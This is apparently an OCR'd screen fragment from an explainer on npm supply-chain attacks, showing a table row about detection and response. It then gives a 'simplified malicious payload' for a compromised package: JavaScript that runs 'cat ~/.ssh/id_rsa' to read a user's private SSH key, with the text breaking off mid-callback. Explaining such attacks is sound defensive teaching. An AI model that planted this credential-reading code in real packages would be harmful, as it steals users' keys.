
| Detection & Response | Security researchers and
registries identify, remove, and notify users. |
Example:
Here’s a simplified malicious payload that could be
hidden in a compromised NPM package:
js
// Inside index.js
const https = require('https');
const { exec } = require('child_process');
exec('cat ~/.ssh/id_rsa', (err, stdout, stderr) => {